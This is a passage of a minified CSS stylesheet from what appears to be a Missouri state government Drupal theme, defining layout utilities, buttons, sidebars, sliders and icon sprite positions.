12px;}button,.button{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}button:hover,button:focus,.button:hover,.button:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}.form-textarea-wrapper.resizable.textarea-processed.resizable-textarea{margin-left:10px;}@media (min-width:768px){#edit-submitted-upload-file-upload input.form-submit{display:inline-block;margin:0 10px;}}@media (min-width:992px){.options-inline .form-type-checkbox,.options-inline .form-type-radio{float:left;}.options-inline .form-type-checkbox label,.options-inline .form-type-radio label{margin-left:0;}}.hide{position:absolute;height:0;width:0;overflow:hidden;}.no-border{border:0 !important;}.no-margin{margin:0 !important;}.float-left{float:left;}.float-right{float:right;}.float-left-add-margin,img[data-picture-align="left"]{float:left;margin:0 10px 10px 0;}.float-right-add-margin,img[data-picture-align="right"]{float:right;margin:0 0 10px 10px;}.align-left{text-align:left;}.align-right{text-align:right;}.center{text-align:center;}.smaller{font-size:80%;}.small-caps{font-variant:small-caps;}.nowrap,a[href^=tel]{white-space:nowrap;}.clear-left{clear:left;}.clear-right{clear:right;}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr;}.hidden{display:none;visibility:hidden;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.invisible{visibility:hidden;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mobile-only{display:block;}.mobile-hide{display:none;}.margin-top-5{margin-top:5px !important;}.margin-top-15{margin-top:15px !important;}.margin-top-25{margin-top:25px !important;}.margin-top-30{margin-top:30px !important;}.margin-top-35{margin-top:35px !important;}.margin-top-45{margin-top:45px !important;}.margin-top-60{margin-top:60px !important;}.margin-top-90{margin-top:90px !important;}.margin-top-120{margin-top:120px !important;}.margin-bottom-5{margin-bottom:5px !important;}.margin-bottom-15{margin-bottom:15px !important;}.margin-bottom-25{margin-bottom:25px !important;}.margin-bottom-30{margin-bottom:30px !important;}.margin-bottom-35{margin-bottom:35px !important;}.margin-bottom-45{margin-bottom:45px !important;}.margin-bottom-60{margin-bottom:60px !important;}.margin-bottom-90{margin-bottom:90px !important;}.margin-bottom-120{margin-bottom:120px !important;}.padding-top-15{padding-top:15px !important;}.padding-top-30{padding-top:30px !important;}.padding-top-45{padding-top:45px !important;}.padding-top-60{padding-top:60px !important;}.padding-top-90{padding-top:90px !important;}.padding-top-120{padding-top:120px !important;}.padding-top-130{padding-top:130px !important;}.padding-bottom-15{padding-bottom:15px !important;}.padding-bottom-30{padding-bottom:30px !important;}.padding-bottom-45{padding-bottom:45px !important;}.padding-bottom-60{padding-bottom:60px !important;}.padding-bottom-90{padding-bottom:90px !important;}.padding-bottom-120{padding-bottom:120px !important;}.padding-bottom-130{padding-bottom:130px !important;}.add-height-200{min-height:200px;}.add-height-250{min-height:250px;}.add-height-300{min-height:300px;}.add-height-350{min-height:350px;}.add-height-400{min-height:400px;}.add-height-450{min-height:450px;}.add-height-500{min-height:500px;}.add-height-550{min-height:550px;}.add-height-600{min-height:600px;}.width-33{width:33%;}.width-50{width:50%;}.no-padding{padding:0;line-height:0;}.add-padding{padding:20px;}@media (min-width:768px){.mobile-only{display:none;}.mobile-hide{display:block;}}@media (min-width:992px){.mobile-only{display:none;}.mobile-hide{display:block;}}img,media{max-width:100%;height:auto;}.pane-bundle-media-pane .pdf-label,.pane-bundle-media-pane .doc-label,.pane-bundle-media-pane .xls-label,.pane-bundle-media-pane .ppt-label,.pane-bundle-media-pane .xml-label,.pane-bundle-media-pane .zip-label{display:none;}.news_icons-sprite,ul.mo-cms-news-items li,ul.mo-cms-news-items li .with-image,ul.mo-cms-news-items li .with-video{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/news_icons-s3085b2bc01.png) no-repeat;}.mo-cms-search-result-url{font-size:12px;}.mo-cms-search-result-desc,.mo-cms-search-result-url{display:block;}.mo-cms-gsa-search-result h3 a{font-weight:bold;}.node-mo-cms-contact h2.node-title{border-bottom:none;font-size:16px;margin:0;}.field-name-field-mo-cms-phone-numbers-label .field-item{float:left;font-weight:bold;margin-right:10px;}.field-name-field-mo-cms-phone-numbers-label .field-item .field-item:after{content:": ";}.field-name-field-mo-cms-news-deck-copy{font-style:italic;margin-bottom:10px;font-weight:bold;}.node-type-mo-cms-news-release .section-content h1{background:none;border:none;color:#444444;padding:0;filter:none;line-height:1.2em;}.node-type-mo-cms-news-release .section-content h1 .date-display-single{font-weight:bold;margin-bottom:10px;display:block;}ol.search-results{list-style-type:none;margin-left:0;}.search-results .title{font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:1.2em;}.mo-cms-gsa-search-result h3 a{font-weight:normal;}#mo-cms-search-pager{margin:12px 0;}#mo-cms-search-pager .prev,#mo-cms-search-pager .next{margin-right:100px;}.embedded-contact-name{font-size:16px;font-weight:bold;color:#444444;}.drupal-navbar .navbar-tray a{font-weight:normal;}.drupal-navbar .edit-shortcuts{padding:1em 1.3333em;width:140px;float:left;}ul.mo-cms-news-items{margin:0;padding:0;}ul.mo-cms-news-items li{background-position:0 -35px;list-style-type:none;padding:0 10px 12px 25px;line-height:1.2em;margin:8px 0 12px 0;border-bottom:1px solid #e0dcdc;}ul.mo-cms-news-items li:last-child{border-bottom:none;}ul.mo-cms-news-items li a{font-weight:normal;}ul.mo-cms-news-items li .with-image{background-position:0 -20px;}ul.mo-cms-news-items li .with-video{background-position:0 0;}table,td{border:1px solid #d6d6d6;}table{margin:10px 0 20px 0;}th,td{padding:10px;}th{background:#5f9bbc;border:1px solid #d6d6d6;color:white;font-weight:bold;}th a:hover,th a:link,th a:visited{border-bottom:0;color:white;}tr.even td{background:#eff3f6;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#d7e1ee;}.calendar-calendar .month-view tr:hover td{background:none;}.calendar-calendar .month-view tr.single-day td:hover,.calendar-calendar .month-view tr.single-day td:focus{background:#d7e1ee !important;}th.active img{vertical-align:baseline;}@font-face{font-family:"Francois One";src:url(/sites/all/themes/mogov/blue/fonts/FrancoisOne.ttf) format('truetype');}@font-face{font-family:"Merriweather";src:url(/sites/all/themes/mogov/blue/fonts/Merriweather-Regular.ttf) format('truetype');}.l-zone.l-alerts,.l-zone.l-warnings,.l-zone.l-advisories,.l-zone.l-notices{padding:10px 0;color:white;}.l-zone.l-alerts h2,.l-zone.l-warnings h2,.l-zone.l-advisories h2,.l-zone.l-notices h2{margin:0;color:white;float:left;width:20%;}.l-zone.l-alerts .block__content,.l-zone.l-warnings .block__content,.l-zone.l-advisories .block__content,.l-zone.l-notices .block__content{float:left;margin-left:20px;}.l-zone.l-alerts .l-container,.l-zone.l-warnings .l-container,.l-zone.l-advisories .l-container,.l-zone.l-notices .l-container{margin-bottom:0;}.l-alerts{background:#a91e23;}.l-warnings{background:#f5854a;}.l-advisories{background:#ffcc05;}.l-notices{background:#86a447;}h1{padding:10px;color:white;border:1px solid #3e5677;background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.landing-page-buttons ul{margin-left:0;padding-left:0;}.landing-page-buttons ul li{list-style-type:none !important;}.landing-page-buttons ul a{display:block;padding:16px 8px;margin:6px 0;border:1px solid #dae1e6;background:#eff3f6 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);border-radius:6px;}.landing-page-buttons ul a:hover,.landing-page-buttons ul a:focus{border:1px solid #dae1e6;background-color:#d7e1ee;margin-bottom:0;text-decoration:none;}.landing-page-content-box{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;}.landing-page-content-box h2{background-color:#405574;color:#fffffd;padding:16px 10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;margin:0 0 12px 0;}.landing-page-content-box p{padding:0 12px;}.landing-page-content-box .node-mogov-contact{padding:0 10px 10px;}.landing-page-content-box-no-header{border:1px solid #cfcfcf;background:#eff3f6;padding:20px;}.landing-page-sidebar h2{background-color:#405574;color:#fffffd;padding:14px;border-bottom:none;margin-bottom:0;}.landing-page-sidebar ul{margin:0;padding:0;border:1px solid #cfcfcf;background-color:#eff3f6;}.landing-page-sidebar ul li{list-style-type:none;margin:0;padding:0;border-bottom:1px solid #cfcfcf;}.landing-page-sidebar ul li a{padding:12px;display:block;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#d7e1ee;text-decoration:none;}.landing-page-sidebar ul li:last-child,.landing-page-sidebar ul li:last-child:hover,.landing-page-sidebar ul li:last-child:focus{border-bottom:none;}.content-box{background:#eff3f6;display:block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;padding:10px;margin-bottom:20px;height:100%;}.border-box{background-color:white;display:inline-block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;}.video-icon{background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") no-repeat -187px -134px;height:38px;width:53px;display:inline-block;margin-right:6px;vertical-align:middle;}.reverse-header h2{background:#dae1e6;color:#222222;}.l-footer{color:white;background-color:#1e3a62;border-top:6px solid #5f9dc0;padding:32px 0;}.region-footer h2{font-weight:normal;font-size:20px;color:white;padding:0 0 8px;margin:20px 25px 10px 25px;text-shadow:1px 1px 0px #333333;border-bottom:1px dotted #3e5677;}.region-footer ul{font-size:12px;margin:0;}.region-footer ul li.leaf{list-style-type:none;list-style-image:none;}.region-footer ul li a{color:white;}.region-footer ul li a:hover,.region-footer ul li a:focus{text-decoration:underline;color:white;border-bottom:1px solid white;}.region-footer ul li a.active{color:white;}.l-zone.l-header{background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.l-zone.l-header .l-container{margin-bottom:0;}.l-zone.l-menus .l-container{margin-bottom:0;}.sidebar-wrapper,.sidebar-block{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;margin-top:20px;}.sidebar-wrapper p,.sidebar-wrapper dl,.sidebar-wrapper ol,.sidebar-block p,.sidebar-block dl,.sidebar-block ol{margin:5px 14px;}.sidebar-wrapper h2,.sidebar-wrapper h3,.sidebar-block h2,.sidebar-block h3{margin:0;background-color:#dae1e6;color:#444444;line-height:1.75em;padding:10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;height:auto;}.sidebar-wrapper h4,.sidebar-block h4{margin-left:10px;}.sidebar-wrapper ul,.sidebar-block ul{padding:0;margin:0 0 1px 0;}.sidebar-wrapper ul li,.sidebar-block ul li{list-style-type:disc;line-height:1em;margin:10px 5px 10px 25px;}.sidebar-wrapper ul li a,.sidebar-block ul li a{text-decoration:none;font-size:12px;color:#1e3a62;}.sidebar-wrapper ul li a:hover,.sidebar-wrapper ul li a:focus,.sidebar-block ul li a:hover,.sidebar-block ul li a:focus{text-decoration:underline;}.sidebar-wrapper ul ul,.sidebar-block ul ul{border:0;}.sidebar-wrapper ul address,.sidebar-wrapper ul address,.sidebar-block ul address,.sidebar-block ul address{margin:12px 10px;}.sidebar-wrapper .menu .leaf,.sidebar-block .menu .leaf{list-style-type:disc;list-style-image:none;}details,summary{display:block;}details{color:#444444;margin:0 0 1em;clear:both;}details[open]{background:white;}summary{cursor:pointer;font-weight:bold;padding:8px;position:relative;background:#eff3f6;}summary:hover,details[open] summary{background:#d7e1ee;}details[open] summary:hover{background:#d7e1ee;}details[open] summary{margin-bottom:5px;}summary::-webkit-details-marker{display:none;}summary:before{content:"+";color:#444444;display:block;font-size:1.5em;font-weight:bold;margin:0 10px;padding:0;text-align:center;width:20px;float:right;position:relative;top:-5px;}details[open] summary:before{content:"-";margin-top:0;}.no-details summary:hover,.no-details summary:focus{background:#d7e1ee;}.no-details details.open summary:hover{background:#d7e1ee;}.no-details details summary:before{float:right;width:20px;content:"+";}.no-details details.open summary:before{content:"-";top:0;}summary{cursor:pointer;}.pdf-label,.doc-label,.xls-label,.ppt-label,.xml-label,.zip-label{width:16px;height:16px;display:inline-block;vertical-align:text-top;margin-left:5px;}.pdf-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -16px no-repeat;height:16px;width:16px;}.doc-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -32px no-repeat;height:16px;width:16px;}.xls-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 0 no-repeat;height:16px;width:16px;}.ppt-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -48px no-repeat;height:16px;width:16px;}.xml-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -64px no-repeat;height:16px;width:16px;}.zip-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -80px no-repeat;height:16px;width:16px;}.flexslider{margin-bottom:30px;}.flexslider ul,.flexslider ol,.flexslider .item-list ul li{margin:0;padding:0;}.flexslider li{list-style-type:none;}.flexslider .slides img{height:auto;}.flexslider .flex-direction-nav li a{background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/bg_direction_nav.png);width:27px;height:26px;}.flexslider .flex-direction-nav li .flex-prev{left:10px;background-position:-1px -1px;}.flexslider .flex-direction-nav li .flex-next{right:10px;background-position:-31px -1px;}.flexslider .slide{display:none;}.flexslider .slide.flex-active-slide{display:block;}.ie7 .flex-direction-nav .flex-prev,.ie7 .flexslider:hover .flex-prev,.ie7 .flex-direction-nav .flex-next,.ie7 .flexslider:hover .flex-next{display:none;}.ie8 .flex-direction-nav .flex-prev,.ie8 .flexslider:hover .flex-prev{left:10px;}.ie8 .flex-direction-nav .flex-next,.ie8 .flexslider:hover .flex-next{right:10px;}.flex-direction-nav a:hover,.flex-direction-nav a:focus,.flex-control-nav li a:hover,.flex-control-nav li a:focus{border-bottom:none;}.flexslider .slides{zoom:1;}.flexslider .slides > li{position:relative;}.flex-container{zoom:1;position:relative;}.flex-caption,.mogov-slider-caption{width:100%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);color:white;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.3);font-size:14px;line-height:18px;}.flex-caption{font-size:12px;}.flex-pauseplay a{color:white;right:10px;height:25px;}.flexslider ul li{list-style:none;}.node .flexslider ol,.node .flexslider ul{padding-left:0px;}.related-content-alt .flexslider ul li{margin:0 !important;}.carousel-slider{border:none;box-shadow:none;margin-bottom:20px;}.carousel-slider .flex-direction-nav a.flex-next{display:none;}.carousel-slider .flex-direction-nav a.flex-prev{display:none;}.carousel-slider:before{line-height:40px;}.carousel-slider a{color:#999999;}.flex-prev,.flex-next{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left !important;direction:ltr;}.flexslider.mogov-slider-content.title-slider{background:#d9edf7;padding:10px 5px;border:1px solid transparent;border-radius:4px;display:inline-block;position:relative;width:100%;}.panel-slider.title-nav{background-color:#00455c;height:auto;display:block;position:relative;margin-bottom:30px;}.panel-slider.title-nav .flexslider{box-shadow:none;position:relative;background-color:transparent;height:auto;border-radius:0;min-height:200px;}.panel-slider.title-nav .flexslider .slide img{height:auto;}.panel-slider.title-nav .flex-viewport{width:100%;display:block;float:left;border:1px solid #00455c;box-shadow:none;border-radius:0;background-color:white;}.panel-slider.title-nav .flexslider-controls.right{display:none;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{position:relative;bottom:0;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li{margin:0;display:block;padding:10px;border-top:1px solid #004055;border-bottom:1px solid #004055;cursor:pointer;background-color:#00455c;color:white;text-align:left;font-size:12px;height:78px;overflow:hidden;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:hover,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:focus,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li.flex-active{background-color:#015d7c;color:white;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:none;}.panel-slider.title-nav .pane-title{display:none;}@media (min-width:768px){.panel-slider.title-nav{height:322px;}.panel-slider.title-nav .flexslider{height:322px;width:100%;}.panel-slider.title-nav .flexslider .slide img{height:312px;}.panel-slider.title-nav .flex-viewport{width:65%;}.panel-slider.title-nav .flex-direction-nav li .flex-next{right:36%;}.panel-slider.title-nav .flexslider-controls.right{width:34.8%;display:block;position:absolute;top:4px;right:4px;border:1px solid #00455c;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{font-size:13px;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:block;width:25%;height:50px;float:left;margin:0 10px 0 0;padding:0;}}@media (min-width:768px){.icon-list dt{font-family:"Francois One",Arial,Helvetica,sans-serif;font-size:18px;}.icon-list dt a{font-weight:normal;}.icon-list dd{position:relative;top:-16px;left:41px;margin-bottom:10px;margin-left:20px;clear:left;padding-right:20px;line-height:1.5em;}.agriculture-icon,.ambulance-icon,.bandaid-icon,.book-icon,.camera-icon,.campfire-icon,.carfront-icon,.carinsurance-icon,.certificate-icon,.check-icon,.checkpaper-icon,.childrenservice-icon,.city-icon,.coin-icon,.college-icon,.corn-icon,.deer-icon,.disabilities-icon,.doc-icon,.doctor-icon,.dome-icon,.earlychild-icon,.educator-icon,.energy-icon,.envelope-icon,.family-icon,.fedgov-icon,.fern-icon,.financialaid-icon,.firstaid-icon,.fishing-icon,.folder-icon,.gradcap-icon,.hardhat-icon,.healthedu-icon,.heartbeat-icon,.home-icon,.homeinsurance-icon,.insurance-icon,.judicial-icon,.k12-icon,.leaf-icon,.learnmissouri-icon,.legislative-icon,.license-icon,.links-icon,.map-icon,.marriage-icon,.mentalhealth-icon,.mo-icon,.moheart-icon,.museum-icon,.new-icon,.nuclearenergy-icon,.nurse-icon,.officials-icon,.onlineservices-icon,.opengov-icon,.openmeet-icon,.park-icon,.peoplehealth-icon,.person-icon,.personalfinance-icon,.plantroots-icon,.plate-icon,.popular-icon,.question-icon,.raisedhand-icon,.snow-icon,.storm-icon,.tornado-icon,.trafficcone-icon,.transportation-icon,.vote-icon,.waterenergy-icon,.wheat-icon,.windenergy-icon{display:block;width:40px;height:40px;position:relative;float:left;background-repeat:no-repeat;margin:0 10px;}.agriculture-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1520px no-repeat;height:40px;width:40px;}.ambulance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2680px no-repeat;height:40px;width:40px;}.bandaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1040px no-repeat;height:40px;width:40px;}.book-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -560px no-repeat;height:40px;width:40px;}.camera-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2160px no-repeat;height:40px;width:40px;}.campfire-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1160px no-repeat;height:40px;width:40px;}.carfront-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2080px no-repeat;height:40px;width:40px;}.carinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -480px no-repeat;height:40px;width:40px;}.certificate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2800px no-repeat;height:40px;width:40px;}.check-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -240px no-repeat;height:40px;width:40px;}.checkpaper-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1840px no-repeat;height:40px;width:40px;}.childrenservice-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2520px no-repeat;height:40px;width:40px;}.city-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1000px no-repeat;height:40px;width:40px;}.coin-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1120px no-repeat;height:40px;width:40px;}.college-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1400px no-repeat;height:40px;width:40px;}.corn-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1280px no-repeat;height:40px;width:40px;}.deer-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -960px no-repeat;height:40px;width:40px;}.disabilities-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1640px no-repeat;height:40px;width:40px;}.doc-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.doctor-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2280px no-repeat;height:40px;width:40px;}.dome-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -360px no-repeat;height:40px;width:40px;}.earlychild-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -200px no-repeat;height:40px;width:40px;}.educator-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2000px no-repeat;height:40px;width:40px;}.energy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1080px no-repeat;height:40px;width:40px;}.envelope-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2040px no-repeat;height:40px;width:40px;}.family-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2360px no-repeat;height:40px;width:40px;}.fedgov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.fern-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -680px no-repeat;height:40px;width:40px;}.financialaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2880px no-repeat;height:40px;width:40px;}.firstaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2960px no-repeat;height:40px;width:40px;}.fishing-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1800px no-repeat;height:40px;width:40px;}.folder-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -600px no-repeat;height:40px;width:40px;}.gradcap-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1480px no-repeat;height:40px;width:40px;}.hardhat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2840px no-repeat;height:40px;width:40px;}.healthedu-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2400px no-repeat;height:40px;width:40px;}.heartbeat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -440px no-repeat;height:40px;width:40px;}.home-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1360px no-repeat;height:40px;width:40px;}.homeinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -120px no-repeat;height:40px;width:40px;}.insurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -640px no-repeat;height:40px;width:40px;}.judicial-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -880px no-repeat;height:40px;width:40px;}.k12-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2240px no-repeat;height:40px;width:40px;}.leaf-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1680px no-repeat;height:40px;width:40px;}.learnmissouri-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -400px no-repeat;height:40px;width:40px;}.legislative-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -3000px no-repeat;height:40px;width:40px;}.license-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2600px no-repeat;height:40px;width:40px;}.links-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -160px no-repeat;height:40px;width:40px;}.map-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1440px no-repeat;height:40px;width:40px;}.marriage-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -920px no-repeat;height:40px;width:40px;}.mentalhealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1720px no-repeat;height:40px;width:40px;}.mo-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2760px no-repeat;height:40px;width:40px;}.moheart-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2120px no-repeat;height:40px;width:40px;}.museum-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2720px no-repeat;height:40px;width:40px;}.new-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1560px no-repeat;height:40px;width:40px;}.nuclearenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 0 no-repeat;height:40px;width:40px;}.nurse-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2560px no-repeat;height:40px;width:40px;}.officials-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2480px no-repeat;height:40px;width:40px;}.onlineservices-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1960px no-repeat;height:40px;width:40px;}.opengov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -280px no-repeat;height:40px;width:40px;}.openmeet-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1200px no-repeat;height:40px;width:40px;}.park-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1600px no-repeat;height:40px;width:40px;}.peoplehealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1760px no-repeat;height:40px;width:40px;}.person-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2920px 